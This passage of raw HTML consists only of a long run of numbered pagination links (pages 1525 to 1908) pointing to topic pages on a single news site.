href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a 